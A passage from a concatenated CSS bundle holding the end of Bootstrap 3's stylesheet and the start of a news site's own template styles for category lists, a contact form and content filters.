.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
}
.panel-group {
    margin-bottom: 20px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.panel-default {
    border-color: #ddd;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}
.panel-primary {
    border-color: #337ab7;
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}
.panel-success {
    border-color: #d6e9c6;
}
.panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}
.panel-info {
    border-color: #bce8f1;
}
.panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}
.panel-danger {
    border-color: #ebccd1;
}
.panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
    padding-bottom: 75%;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg {
    padding: 24px;
    border-radius: 6px;
}
.well-sm {
    padding: 9px;
    border-radius: 3px;
}
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
}
.modal-open {
    overflow: hidden;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition:      -o-transform .3s ease-out;
    transition:         transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5;
}
.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
    margin-top: -2px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
}
.modal-body {
    position: relative;
    padding: 15px;
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm {
        width: 300px;
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;

    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

    line-break: auto;
}
.popover.top {
    margin-top: -10px;
}
.popover.right {
    margin-left: 10px;
}
.popover.bottom {
    margin-top: 10px;
}
.popover.left {
    margin-left: -10px;
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.popover-content {
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover > .arrow {
    border-width: 11px;
}
.popover > .arrow:after {
    content: "";
    border-width: 10px;
}
.popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}
.carousel {
    position: relative;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition:      -o-transform .6s ease-in-out;
        transition:         transform .6s ease-in-out;

        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .carousel-inner > .item.next,
    .carousel-inner > .item.active.right {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    .carousel-inner > .item.prev,
    .carousel-inner > .item.active.left {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    .carousel-inner > .item.next.left,
    .carousel-inner > .item.prev.right,
    .carousel-inner > .item.active {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}
.carousel-inner > .active {
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.carousel-inner > .next {
    left: 100%;
}
.carousel-inner > .prev {
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}
.carousel-inner > .active.left {
    left: -100%;
}
.carousel-inner > .active.right {
    left: 100%;
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    background-color: rgba(0, 0, 0, 0);
    filter: alpha(opacity=50);
    opacity: .5;
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1;
}
.carousel-control .icon-prev:before {
    content: '\2039';
}
.carousel-control .icon-next:before {
    content: '\203a';
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
    display: table;
    content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
    clear: both;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none !important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}
@media print {
    .hidden-print {
        display: none !important;
    }
}
/*# sourceMappingURL=bootstrap.css.map */
/* end file: bootstrap.css */

/* start file: category_one_img.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 18, 2019, 11:22:11 AM
    Author     : Beka
*/

.right .catnewsItem {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}

.category_one_img .catnewsItem {
    margin-bottom: 0;
    padding-bottom: 5px;
    border-bottom: 1px solid #7f7f7f;
    padding-top: 10px;
}

.category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a {
    color: #000;
    font-size: 14px;
}

.category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a:hover {
    color: rgb(27, 132, 169);
}

.category_one_img .catnews_linkff a {
    color: #726b6b;
    font-size: 12px;
}

.category_one_img .catnews_linkff {
    position: relative;
    padding-right: 20px;
}

.category_one_img .content_type_video {
    background-image: url(/templates/TV9/images/video.png) !important;
    position: absolute;
    right: 0;
}

.category_one_img .content_type_audio {
    background-image: url(/templates/TV9/images/audio.png) !important;
    position: absolute;
    right: 0;
}

.category_one_img .content_type_photo {
    background-image: url(/templates/TV9/images/photo.png) !important;
    position: absolute;
    right: 0;
}
/* end file: category_one_img.css */

/* start file: contact.css */
/*contact*/
.contact_form_row
{
    padding-bottom: 10px;
} 

.contact_form_row label
{
    float: left;
    width: 110px;
}
.contact_form_row textarea
{
    border: 1px solid #e1e1e1;  
    font-size: 11px;
    height: 140px;
    padding: 3px 2px;
    resize: none;
    width: 440px;
}

#component-contact .contact_info,
#component-contact #emailForm
{
    font-family: BPG-Nino-Mtavruli;
    font-size: 16px;
}

.contact_message_copy
{
    padding:0 0 10px 110px;
}

.contact_message_copy label {
    color: #000;
    font-weight: normal;
}

.contact_info img {
    float: left;
    width: auto;
    margin: -5px 10px 0 0;
}
.contact_error {
    padding-bottom: 20px;
    text-align: center;
}
/*contact*/
/* end file: contact.css */

/* start file: content.css */
.search {
    padding:10px 6px 0 0;
}

.cat_description,
.filter_block
{
    padding-bottom: 20px;
}
.midbor{
    position: relative;
}

.midbor:after{
    content: '';
    width: 1px;
    z-index: 4;
    background: #ce3a12;
    left: 50%;
    top: 0;
    bottom: 0;
    position: absolute;
    display: block;
}
/*css*/
.filter_left{
    float:left;
    width:auto;
}
.filter_right{
    float:right;
    width:auto;
}
.filter_left input 
{
    border: 1px solid #e1e1e1;
    padding:5px;
    height: 16px;
    font-size: 11px;
